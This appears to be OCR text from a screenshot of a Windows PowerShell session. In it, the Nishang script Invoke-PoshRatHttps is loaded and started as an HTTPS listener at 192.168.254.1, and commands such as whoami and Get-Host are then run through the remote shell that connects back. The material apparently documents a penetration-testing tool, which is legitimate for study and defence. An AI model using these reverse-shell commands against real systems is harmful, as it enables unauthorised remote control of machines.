 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2012 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\nishang\Shells
PS C:\nishang\Shells> . .\Invoke-PoshRatHttps.ps1
PS C:\nishang\Shells> Invoke-PoshRatHttps -IPAddress 192.168.254.1 -Port 80 -SSLPort 443
SSL Certificate add failed, Error: 183
Cannot create a file when that file already exists.
SSL Certificates Installed...
Listening on 443
PS 192.168.254.1:49694>: whoami
samratashok\nikhil
PS 192.168.254.1:49694>: Get-Host
Name : ConsoleHost
Version : 3.0
InstanceId : a589eed7-bc23-4f1f-9b08-0494ab9fd298
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : en-IN
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
PS 192.168.254.1:49694>:
PS C:\nishang\Shells>
19:23
13-05-2015